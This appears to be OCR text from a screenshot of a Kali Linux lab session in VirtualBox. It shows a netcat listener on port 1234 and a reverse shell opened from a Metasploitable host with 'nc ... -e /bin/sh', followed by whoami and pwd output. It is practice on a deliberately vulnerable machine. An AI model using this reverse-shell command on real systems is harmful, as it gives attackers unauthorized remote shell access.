 KALI [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi
1 2 3 4
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -l -p 1234
whoami
msfadmin
pwd
/home/msfadmin
msfadmin@metasploitable:~$ nc 192.168.32.100 1234 -e /bin/sh